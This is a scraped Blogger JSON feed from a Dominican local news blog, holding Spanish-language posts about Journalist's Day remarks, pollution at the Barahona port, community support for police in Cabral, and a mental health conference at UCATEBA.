FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada “Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110029773716804412054_1768971269686&_=1768971269687
body_size: 23936
content:
// API callback
jQuery1110029773716804412054_1768971269686({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, 